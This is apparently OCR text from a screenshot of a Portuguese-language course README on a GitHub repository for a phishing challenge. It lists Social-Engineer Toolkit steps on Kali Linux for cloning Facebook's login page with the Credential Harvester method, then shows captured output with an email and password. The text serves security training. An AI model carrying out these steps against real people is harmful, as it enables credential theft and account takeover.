 DIO | Codifique o seu futuro glob
cassiano-dio/cibersecurity-desafi
https://github.com/cassiano-dio/cibersecurity-desafio-phishing
Google
Introdução a Segur...
Eu Capacito Cursos...
Hack The Box :: Das...
Digital Innovation...
Desec Academy - D...
secreto.tecnicasdei...
Feed | LinkedIn
Portal Aca
README.md
Configurando o Phishing no Kali Linux
Acesso root: sudo su
Iniciando o setoolkit: setoolkit
Tipo de ataque: Social-Engineering Attacks
Vetor de ataque: Web Site Attack Vectors
Método de ataque: Credential Harvester Attack Method
Método de ataque: Site Cloner
Obtendo o endereço da máquina: ifconfig
URL para clone: http://www.facebook.com
Resutados
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCw
PARAM: lgnrnd=112556_dsDS
PARAM: lgnjs=1668021982
POSSIBLE USERNAME FIELD FOUND: email=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
root@kali: ~
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set>